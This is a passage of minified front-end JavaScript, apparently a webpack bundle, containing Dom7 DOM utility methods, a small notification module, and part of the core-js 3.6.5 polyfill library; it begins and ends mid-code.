v=c[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[v]||(p.dom7Listeners[v]=[]),p.dom7Listeners[v].push({listener:r,proxyListener:l}),p.addEventListener(v,l,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(a=t[0],r=t[1],n=t[2],s=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!s&&d.dom7Listeners?h=d.dom7Listeners[u]:s&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var p=h.length-1;p>=0;p-=1){var f=h[p];r&&f.listener===r||r&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===r?(d.removeEventListener(u,f.proxyListener,n),h.splice(p,1)):r||(d.removeEventListener(u,f.proxyListener,n),h.splice(p,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];for(var r=i[0].split(" "),n=i[1],o=0;o<r.length;o+=1)for(var l=r[o],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),r=t.body,n=i.clientTop||r.clientTop||0,o=i.clientLeft||r.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:s.top+l-n,left:s.left+u-o}}return null},css:function(e,t){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var r in e)this[i].style[r]=e[r];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,s=Object(a.b)(),r=Object(a.a)(),n=this[0];if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(t=h(e),i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}if(e===r)return n===r;if(e===s)return n===s;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return h([]);if(e<0){var i=t+e;return h(i<0?[]:[this[i]])}return h([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=t.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof u)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,i,s=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var r=s.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(r.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(e)?h([this[0].nextElementSibling]):h([]):this[0].nextElementSibling?h([this[0].nextElementSibling]):h([]):h([])},nextAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&h(t.previousElementSibling).is(e)?h([t.previousElementSibling]):h([]):t.previousElementSibling?h([t.previousElementSibling]):h([])}return h([])},prevAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?h(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return h(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?h(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return h(t)},closest:function(e){var t=this;return void 0===e?h([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),s=0;s<a.length;s+=1)t.push(a[s]);return h(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)e&&!h(a[s]).is(e)||t.push(a[s]);return h(t)},filter:function(e){return h(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(h.fn,e,{value:v[e],writable:!0})}));t.a=h},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,r=$(t);if(r.length>0){var n=r.data("timer-running")||!1;r.empty(),r.addClass("active"),r.append(e),s(r),n||(r.data("timer-running",!0),setTimeout((function(){r.data("timer-running",!1),a(r)}),i))}},eventHandlers:{handleNotificationClose:s}}},26:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},27:function(e,t,i){(function(t){var i;i=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e,t){return e(t={exports:{}},t.exports),t.exports}var a=function(e){return e&&e.Math==Math&&e},s=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof e&&e)||Function("return this")(),r=function(e){try{return!!e()}catch(e){return!0}},n=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(e){var t=l(this,e);return!!t&&t.enumerable}:o},c=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},d={}.toString,h=function(e){return d.call(e).slice(8,-1)},p="".split,f=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==h(e)?p.call(e,""):Object(e)}:Object,v=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},m=function(e){return f(v(e))},g=function(e){return"object"==typeof e?null!==e:"function"==typeof e},D=function(e,t){if(!g(e))return e;var i,a;if(t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;if("function"==typeof(i=e.valueOf)&&!g(a=i.call(e)))return a;if(!t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,y=function(e,t){return b.call(e,t)},w=s.document,C=g(w)&&g(w.createElement),E=function(e){return C?w.createElement(e):{}},x=!n&&!r((function(){return 7!=Object.defineProperty(E("div"),"a",{get:function(){return 7}}).a})),S=Object.getOwnPropertyDescriptor,$={f:n?S:function(e,t){if(e=m(e),t=D(t,!0),x)try{return S(e,t)}catch(e){}if(y(e,t))return c(!u.f.call(e,t),e[t])}},T=function(e){if(!g(e))throw TypeError(String(e)+" is not an object");return e},O=Object.defineProperty,F={f:n?O:function(e,t,i){if(T(e),t=D(t,!0),T(i),x)try{return O(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},k=n?function(e,t,i){return F.f(e,t,c(1,i))}:function(e,t,i){return e[t]=i,e},M=function(e,t){try{k(s,e,t)}catch(i){s[e]=t}return t},A=s["__core-js_shared__"]||M("__core-js_shared__",{}),P=Function.toString;"function"!=typeof A.inspectSource&&(A.inspectSource=function(e){return P.call(e)});var j,z,B,L=A.inspectSource,_=s.WeakMap,I="function"==typeof _&&/native code/.test(L(_)),N=i((function(e){(e.exports=function(e,t){return A[e]||(A[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,G=Math.random(),W=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++R+G).toString(36)},q=N("keys"),V=function(e){return q[e]||(q[e]=W(e))},H={},Y=s.WeakMap;if(I){var X=new Y,U=X.get,K=X.has,J=X.set;j=function(e,t){return J.call(X,e,t),t},z=function(e){return U.call(X,e)||{}},B=function(e){return K.call(X,e)}}else{var Q=V("state");H[Q]=!0,j=function(e,t){return k(e,Q,t),t},z=function(e){return y(e,Q)?e[Q]:{}},B=function(e){return y(e,Q)}}var Z={set:j,get:z,has:B,enforce:function(e){return B(e)?z(e):j(e,{})},getterFor:function(e){return function(t){var i;if(!g(t)||(i=z(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return i}}},ee=i((function(e){var t=Z.get,i=Z.enforce,a=String(String).split("String");(e.exports=function(e,t,r,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof r&&("string"!=typeof t||y(r,"name")||k(r,"name",t),i(r).source=a.join("string"==typeof t?t:"")),e!==s?(o?!u&&e[t]&&(l=!0):delete e[t],l?e[t]=r:k(e,t,r)):l?e[t]=r:M(t,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&t(this).source||L(this)}))})),te=s,ie=function(e){return"function"==typeof e?e:void 0},ae=function(e,t){return arguments.length<2?ie(te[e])||ie(s[e]):te[e]&&te[e][t]||s[e]&&s[e][t]},se=Math.ceil,re=Math.floor,ne=function(e){return isNaN(e=+e)?0:(e>0?re:se)(e)},oe=Math.min,le=function(e){return e>0?oe(ne(e),9007199254740991):0},ue=Math.max,ce=Math.min,de=function(e){return function(t,i,a){var s,r=m(t),n=le(r.length),o=function(e,t){var i=ne(e);return i<0?ue(i+t,0):ce(i,t)}(a,n);if(e&&i!=i){for(;n>o;)if((s=r[o++])!=s)return!0}else for(;n>o;o++)if((e||o in r)&&r[o]===i)return e||o||0;return!e&&-1}},he=(de(!0),de(!1)),pe=function(e,t){var i,a=m(e),s=0,r=[];for(i in a)!y(H,i)&&y(a,i)&&r.push(i);for(;t.length>s;)y(a,i=t[s++])&&(~he(r,i)||r.push(i));return r},fe=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ve=fe.concat("length","prototype"),me={f:Object.getOwnPropertyNames||function(e){return pe(e,ve)}},ge={f:Object.getOwnPropertySymbols},De=ae("Reflect","ownKeys")||function(e){var t=me.f(T(e)),i=ge.f;return i?t.concat(i(e)):t},be=function(e,t){for(var i=De(t),a=F.f,s=$.f,r=0;r<i.length;r++){var n=i[r];y(e,n)||a(e,n,s(t,n))}},ye=/#|\.prototype\./,we=function(e,t){var i=Ee[Ce(e)];return i==Se||i!=xe&&("function"==typeof t?r(t):!!t)},Ce=we.normalize=function(e){return String(e).replace(ye,".").toLowerCase()},Ee=we.data={},xe=we.NATIVE="N",Se=we.POLYFILL="P",$e=we,Te=$.f,Oe=function(e,t){var i,a,r,n,o,l=e.target,u=e.global,c=e.stat;if(i=u?s:c?s[l]||M(l,{}):(s[l]||{}).prototype)for(a in t){if(n=t[a],r=e.noTargetGet?(o=Te(i,a))&&o.value:i[a],!$e(u?a:l+(c?".":"#")+a,e.forced)&&void 0!==r){if(typeof n==typeof r)continue;be(n,r)}(e.sham||r&&r.sham)&&k(n,"sham",!0),ee(i,a,n,e)}},Fe=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},ke=function(e,t,i){if(Fe(e),void 0===t)return e;switch(i){case 0:return function(){return e.call(t)};case 1:return function(i){return e.call(t,i)};case 2:return function(i,a){return e.call(t,i,a)};case 3:return function(i,a,s){return e.call(t,i,a,s)}}return function(){return e.apply(t,arguments)}},Me=function(e){return Object(v(e))},Ae=Array.isArray||function(e){return"Array"==h(e)},Pe=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())})),je=Pe&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ze=N("wks"),Be=s.Symbol,Le=je?Be:Be&&Be.withoutSetter||W,_e=function(e){return y(ze,e)||(Pe&&y(Be,e)?ze[e]=Be[e]:ze[e]=Le("Symbol."+e)),ze[e]},Ie=_e("species"),Ne=function(e,t){var i;return Ae(e)&&("function"!=typeof(i=e.constructor)||i!==Array&&!Ae(i.prototype)?g(i)&&null===(i=i[Ie])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===t?0:t)},Re=[].push,Ge=function(e){var t=1==e,i=2==e,a=3==e,s=4==e,r=6==e,n=5==e||r;return function(o,l,u,c){for(var d,h,p=Me(o),v=f(p),m=ke(l,u,3),g=le(v.length),D=0,b=c||Ne,y=t?b(o,g):i?b(o,0):void 0;g>D;D++)if((n||D in v)&&(h=m(d=v[D],D,p),e))if(t)y[D]=h;else if(h)switch(e){case 3:return!0;case 5:return d;case 6:return D;case 2:Re.call(y,d)}else if(s)return!1;return r?-1:a||s?s:y}},We={forEach:Ge(0),map:Ge(1),filter:Ge(2),some:Ge(3),every:Ge(4),find:Ge(5),findIndex:Ge(6)},qe=function(e,t){var i=[][e];return!!i&&r((function(){i.call(null,t||function(){throw 1},1)}))},Ve=Object.defineProperty,He={},Ye=function(e){throw e},Xe=function(e,t){if(y(He,e))return He[e];t||(t={});var i=[][e],a=!!y(t,"ACCESSORS")&&t.ACCESSORS,s=y(t,0)?t[0]:Ye,o=y(t,1)?t[1]:void 0;return He[e]=!!i&&!r((function(){if(a&&!n)return!0;var e={length:-1};a?Ve(e,1,{enumerable:!0,get:Ye}):e[1]=1,i.call(e,s,o)}))},Ue=We.forEach,Ke=qe("forEach"),Je=Xe("forEach"),Qe=Ke&&Je?[].forEach:function(e){return Ue(this,e,arguments.length>1?arguments[1]:void 0)};Oe({target:"Array",proto:!0,forced:[].forEach!=Qe},{forEach:Qe});var Ze={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var et in Ze){var tt=s[et],it=tt&&tt.prototype;if(it&&it.forEach!==Qe)try{k(it,"forEach",Qe)}catch(e){it.forEach=Qe}}var at,st,rt=!("undefined"==typeof window||!window.document||!window.document.createElement),nt=ae("navigator","userAgent")||"",ot=s.process,lt=ot&&ot.versions,ut=lt&&lt.v8;ut?st=(at=ut.split("."))[0]+at[1]:nt&&(!(at=nt.match(/Edge\/(\d+)/))||at[1]>=74)&&(at=nt.match(/Chrome\/(\d+)/))&&(st=at[1]);var ct=st&&+st,dt=_e("species"),ht=We.filter,pt=function(e){return ct>=51||!r((function(){var t=[];return(t.constructor={})[dt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}("filter"),ft=Xe("filter");Oe({target:"Array",proto:!0,forced:!pt||!ft},{filter:function(e){return ht(this,e,arguments.length>1?arguments[1]:void 0)}});var vt,mt=Object.keys||function(e){return pe(e,fe)},gt=n?Object.defineProperties:function(e,t){T(e);for(var i,a=mt(t),s=a.length,r=0;s>r;)F.f(e,i=a[r++],t[i]);return e},Dt=ae("document","documentElement"),bt=V("IE_PROTO"),yt=function(){},wt=function(e){return"<script>"+e+"<\/script>"},Ct=function(){try{vt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;Ct=vt?function(e){e.write(wt("")),e.close();var t=e.parentWindow.Object;return e=null,t}(vt):((t=E("iframe")).style.display="none",Dt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(wt("document.F=Object")),e.close(),e.F);for(var i=fe.length;i--;)delete Ct.prototype[fe[i]];return Ct()};H[bt]=!0;var Et=Object.create||function(e,t){var i;return null!==e?(yt.prototype=T(e),i=new yt,yt.prototype=null,i[bt]=e):i=Ct(),void 0===t?i:gt(i,t)},xt=_e("unscopables"),St=Array.prototype;null==St[xt]&&F.f(St,xt,{configurable:!0,value:Et(null)});var $t,Tt,Ot,Ft=function(e){St[xt][e]=!0},kt={},Mt=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),At=V("IE_PROTO"),Pt=Object.prototype,jt=Mt?Object.getPrototypeOf:function(e){return e=Me(e),y(e,At)?e[At]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?Pt:null},zt=_e("iterator"),Bt=!1;[].keys&&("next"in(Ot=[].keys())?(Tt=jt(jt(Ot)))!==Object.prototype&&($t=Tt):Bt=!0),null==$t&&($t={}),y($t,zt)||k($t,zt,(function(){return this}));var Lt={IteratorPrototype:$t,BUGGY_SAFARI_ITERATORS:Bt},_t=F.f,It=_e("toStringTag"),Nt=function(e,t,i){e&&!y(e=i?e:e.prototype,It)&&_t(e,It,{configurable:!0,value:t})},Rt=Lt.IteratorPrototype,Gt=function(){return this},Wt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,i={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),t=i instanceof Array}catch(e){}return function(i,a){return T(i),function(e){if(!g(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(a),t?e.call(i,a):i.__proto__=a,i}}():void 0),qt=Lt.IteratorPrototype,Vt=Lt.BUGGY_SAFARI_ITERATORS,Ht=_e("iterator"),Yt=function(){return this},Xt=function(e,t,i,a,s,r,n){!function(e,t,i){var a=t+" Iterator";e.prototype=Et(Rt,{next:c(1,i)}),Nt(e,a,!1),kt[a]=Gt}(i,t,a);var o,l,u,d=function(e){if(e===s&&m)return m;if(!Vt&&e in f)return f[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}},h=t+" Iterator",p=!1,f=e.prototype,v=f[Ht]||f["@@iterator"]||s&&f[s],m=!Vt&&v||d(s),g="Array"==t&&f.entries||v;if(g&&(o=jt(g.call(new e)),qt!==Object.prototype&&o.next&&(jt(o)!==qt&&(Wt?Wt(o,qt):"function"!=typeof o[Ht]&&k(o,Ht,Yt)),Nt(o,h,!0))),"values"==s&&v&&"values"!==v.name&&(p=!0,m=function(){return v.call(this)}),f[Ht]!==m&&k(f,Ht,m),kt[t]=m,s)if(l={values:d("values"),keys:r?m:d("keys"),entries:d("entries")},n)for(u in l)(Vt||p||!(u in f))&&ee(f,u,l[u]);else Oe({target:t,proto:!0,forced:Vt||p},l);return l},Ut=Z.set,Kt=Z.getterFor("Array Iterator"),Jt=Xt(Array,"Array",(function(e,t){Ut(this,{type:"Array Iterator",target:m(e),index:0,kind:t})}),(function(){var e=Kt(this),t=e.target,i=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values");kt.Arguments=kt.Array,Ft("keys"),Ft("values"),Ft("entries");var Qt=Object.assign,Zt=Object.defineProperty,ei=!Qt||r((function(){if(n&&1!==Qt({b:1},Qt(Zt({},"a",{enumerable:!0,get:function(){Zt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},i=Symbol();return e[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Qt({},e)[i]||"abcdefghijklmnopqrst"!=mt(Qt({},t)).join("")}))?function(e,t){for(var i=Me(e),a=arguments.length,s=1,r=ge.f,o=u.f;a>s;)for(var l,c=f(arguments[s++]),d=r?mt(c).concat(r(c)):mt(c),h=d.length,p=0;h>p;)l=d[p++],n&&!o.call(c,l)||(i[l]=c[l]);return i}:Qt;Oe({target:"Object",stat:!0,forced:Object.assign!==ei},{assign:ei});var ti={};ti[_e("toStringTag")]="z";var ii="[object z]"===String(ti),ai=_e("toStringTag"),si="Arguments"==h(function(){return arguments}()),ri=ii?h:function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ai))?i:si?h(t):"Object"==(a=h(t))&&"function"==typeof t.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+ri(this)+"]"};ii||ee(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),ci=RegExp(li+li+"*$"),di=function(e){return function(t){var i=String(v(t));return 1&e&&(i=i.replace(ui,"")),2&e&&(i=i.replace(ci,"")),i}},hi=(di(1),di(2),di(3)),pi=s.parseInt,fi=/^[+-]?0[Xx]/,vi=8!==pi(oi+"08")||22!==pi(oi+"0x16")?function(e,t){var i=hi(String(e));return pi(i,t>>>0||(fi.test(i)?16:10))}:pi;Oe({global:!0,forced:parseInt!=vi},{parseInt:vi});var mi=function(e){return function(t,i){var a,s,r=String(v(t)),n=ne(i),o=r.length;return n<0||n>=o?e?"":void 0:(a=r.charCodeAt(n))<55296||a>56319||n+1===o||(s=r.charCodeAt(n+1))<56320||s>57343?e?r.charAt(n):a:e?r.slice(n,n+2):s-56320+(a-55296<<10)+65536}},gi={codeAt:mi(!1),charAt:mi(!0)},Di=gi.charAt,bi=Z.set,yi=Z.getterFor("String Iterator");Xt(String,"String",(function(e){bi(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=yi(this),i=t.string,a=t.index;return a>=i.length?{value:void 0,done:!0}:(e=Di(i,a),t.index+=e.length,{value:e,done:!1})}));var wi=function(e,t,i){for(var a in t)ee(e,a,t[a],i);return e},Ci=!r((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ei=i((function(e){var t=F.f,i=W("meta"),a=0,s=Object.isExtensible||function(){return!0},r=function(e){t(e,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!g(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!y(e,i)){if(!s(e))return"F";if(!t)return"E";r(e)}return e[i].objectID},getWeakData:function(e,t){if(!y(e,i)){if(!s(e))return!0;if(!t)return!1;r(e)}return e[i].weakData},onFreeze:function(e){return Ci&&n.REQUIRED&&s(e)&&!y(e,i)&&r(e),e}};H[i]=!0})),xi=(Ei.REQUIRED,Ei.fastKey,Ei.getWeakData,Ei.onFreeze,_e("iterator")),Si=Array.prototype,$i=_e("iterator"),Ti=function(e,t,i,a){try{return a?t(T(i)[0],i[1]):t(i)}catch(t){var s=e.return;throw void 0!==s&&T(s.call(e)),t}},Oi=i((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,i,a,s,r){var n,o,l,u,c,d,h,p,f=ke(i,a,s?2:1);if(r)n=e;else{if("function"!=typeof(o=function(e){if(null!=e)return e[$i]||e["@@iterator"]||kt[ri(e)]}(e)))throw TypeError("Target is not iterable");if(void 0!==(p=o)&&(kt.Array===p||Si[xi]===p)){for(l=0,u=le(e.length);u>l;l++)if((c=s?f(T(h=e[l])[0],h[1]):f(e[l]))&&c instanceof t)return c;return new t(!1)}n=o.call(e)}for(d=n.next;!(h=d.call(n)).done;)if("object"==typeof(c=Ti(n,f,h.value,s))&&c&&c instanceof t)return c;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Fi=function(e,t,i){if(!(e instanceof t))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return e},ki=_e("iterator"),Mi=!1;try{var Ai=0,Pi={next:function(){return{done:!!Ai++}},return:function(){Mi=!0}};Pi[ki]=function(){return this},Array.from(Pi,(function(){throw 2}))}catch(e){}var ji=function(e,t,i){var a=-1!==e.indexOf("Map"),n=-1!==e.indexOf("Weak"),o=a?"set":"add",l=s[e],u=l&&l.prototype,c=l,d={},h=function(e){var t=u[e];ee(u,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return n&&!g(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:function(e,i){return t.call(this,0===e?0:e,i),this})};if($e(e,"function"!=typeof l||!(n||u.forEach&&!r((function(){(new l).entries().next()})))))c=i.getConstructor(t,e,a,o),Ei.REQUIRED=!0;else if($e(e,!0)){var p=new c,f=p[o](n?{}:-0,1)!=p,v=r((function(){p.has(1)})),m=function(e,t){if(!t&&!Mi)return!1;var i=!1;try{var a={};a[ki]=function(){return{next:function(){return{done:i=!0}}}},e(a)}catch(e){}return i}((function(e){new l(e)})),D=!n&&r((function(){for(var e=new l,t=5;t--;)e[o](t,t);return!e.has(-0)}));m||((c=t((function(t,i){Fi(t,c,e);var s=function(e,t,i){var a,s;return Wt&&"function"==typeof(a=t.constructor)&&a!==i&&g(s=a.prototype)&&s!==i.prototype&&Wt(e,s),e}(new l,t,c);return null!=i&&Oi(i,s[o],s,a),s}))).prototype=u,u.constructor=c),(v||D)&&(h("delete"),h("has"),a&&h("get")),(D||f)&&h(o),n&&u.clear&&delete u.clear}return d[e]=c,Oe({global:!0,forced:c!=l},d),Nt(c,e),n||i.setStrong(c,e,a),c},zi=Ei.getWeakData,Bi=Z.set,Li=Z.getterFor,_i=We.find,Ii=We.findIndex,Ni=0,Ri=function(e){return e.frozen||(e.frozen=new Gi)},Gi=function(){this.entries=[]},Wi=function(e,t){return _i(e.entries,(function(e){return e[0]===t}))};Gi.prototype={get:function(e){var t=Wi(this,e);if(t)return t[1]},has:function(e){return!!Wi(this,e)},set:function(e,t){var i=Wi(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(e){var t=Ii(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}};var qi={getConstructor:function(e,t,i,a){var s=e((function(e,r){Fi(e,s,t),Bi(e,{type:t,id:Ni++,frozen:void 0}),null!=r&&Oi(r,e[a],e,i)})),r=Li(t),n=function(e,t,i){var a=r(e),s=zi(T(t),!0);return!0===s?Ri(a).set(t,i):s[a.id]=i,e};return wi(s.prototype,{delete:function(e){var t=r(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).delete(e):i&&y(i,t.id)&&delete i[t.id]},has:function(e){var t=r(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).has(e):i&&y(i,t.id)}}),wi(s.prototype,i?{get:function(e){var t=r(this);if(g(e)){var i=zi(e);return!0===i?Ri(t).get(e):i?i[t.id]:void 0}},set:function(e,t){return n(this,e,t)}}:{add:function(e){return n(this,e,!0)}}),s}},Vi=(i((function(e){var t,i=Z.enforce,a=!s.ActiveXObject&&"ActiveXObject"in s,r=Object.isExtensible,n=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o=e.exports=ji("WeakMap",n,qi);if(I&&a){t=qi.getConstructor(n,"WeakMap",!0),Ei.REQUIRED=!0;var l=o.prototype,u=l.delete,c=l.has,d=l.get,h=l.set;wi(l,{delete:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new t),u.call(this,e)||a.frozen.delete(e)}return u.call(this,e)},has:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new 